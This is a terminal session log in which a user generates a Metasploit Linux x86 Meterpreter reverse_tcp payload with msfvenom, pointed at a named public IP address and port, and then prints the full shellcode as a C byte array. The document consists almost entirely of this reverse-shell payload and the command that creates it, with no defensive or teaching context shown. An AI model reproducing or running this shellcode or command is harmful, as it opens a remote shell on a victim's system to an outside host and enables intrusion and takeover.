 # psych @ VM-8-4-debian in ~ [18:35:54]
$ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=43.138.65.118 LPORT=60000 -f c -o shell.c
** Welcome to Metasploit Framework Initial Setup **
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)?
Please answer yes or no.
Would you like to use and setup a new database (recommended)? no
** Metasploit Framework Initial Setup Complete **
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of c file: 543 bytes
Saved as: shell.c
# psych @ VM-8-4-debian in ~ [18:37:49]
$ ls
code  shell.c  web
# psych @ VM-8-4-debian in ~ [18:39:10]
$ mv shell.c code/c_code
mv: cannot move 'shell.c' to 'code/c_code/shell.c': Permission denied
# psych @ VM-8-4-debian in ~ [18:39:25] C:1
$ sudo mv shell.c code/c_code
# psych @ VM-8-4-debian in ~ [18:39:38]
$ cd code/c_code;ls
merge  merge.c  OS  shell.c  socket
# psych @ VM-8-4-debian in ~/code/c_code [18:39:44]
$ cat shell.c
unsigned char buf[] =
"\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66"
"\x89\xe1\xcd\x80\x97\x5b\x68\x2b\x8a\x41\x76\x68\x02\x00"
"\xea\x60\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd"
"\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58"
"\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd"
"\xeb\x27\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c"
"\xc1\xe3\x0c\xb0\x7d\xcd\x80\x85\xc0\x78\x10\x5b\x89\xe1"
"\x99\xb2\x6a\xb0\x03\xcd\x80\x85\xc0\x78\x02\xff\xe1\xb8"
"\x01\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80";